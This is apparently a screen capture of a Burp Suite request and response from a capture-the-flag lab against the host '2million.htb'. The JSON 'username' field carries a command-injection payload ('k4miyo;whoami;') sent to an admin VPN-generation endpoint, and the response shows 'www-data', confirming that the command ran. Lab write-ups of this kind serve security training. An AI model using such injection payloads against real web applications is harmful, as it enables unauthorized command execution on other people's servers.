 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es-419,es;q=0.9
9 Cookie: PHPSESSID=pei6ccpe6uenjigrq7cv9j1omr
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 29
13
14 {
"username":"k4miyo;whoami;"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 19 May 2024 02:43:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 9
10
11 www-data
12